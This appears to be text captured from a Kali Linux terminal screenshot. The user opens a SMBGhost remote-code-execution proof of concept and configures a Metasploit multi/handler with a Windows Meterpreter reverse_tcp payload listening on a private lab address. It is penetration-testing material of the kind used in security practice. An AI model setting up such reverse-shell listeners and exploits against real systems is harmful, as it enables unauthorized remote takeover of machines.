 root@kali: ~/Downloads/SMBGhost_RCE_PoC-master
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/Downloads/SMBGhost_RCE_PoC-master]
└─# vim exploit
┌──(root㉿kali)-[~/Downloads/SMBGhost_RCE_PoC-master]
└─# msfconsole
use eMetasploit tip: To save all commands executed since start up to a file, use the
makerc command
\
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.182.136
lhost => 192.168.182.136
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.182.136:5555